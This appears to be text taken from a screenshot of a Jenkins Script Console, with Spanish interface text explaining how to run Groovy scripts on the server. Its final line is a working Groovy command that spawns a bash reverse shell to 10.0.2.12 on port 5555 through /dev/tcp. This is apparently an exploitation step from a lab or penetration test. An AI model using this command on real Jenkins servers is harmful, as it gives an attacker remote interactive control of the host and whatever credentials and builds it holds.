 Consola de scripts
Escribe un 'script' Groovy script y ejecutaló en el servidor. Es útil para depurar e investigar problemas. Usa 'println' para ver la salida (si usas System.out, se escribirá e
println(Jenkins.instance.pluginManager.plugins)
Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y hudson.model.*, se importarán automáticamente.
1 def command = ['/bin/bash', '-c', 'bash -i >& /dev/tcp/10.0.2.12/5555 0>&1'].execute()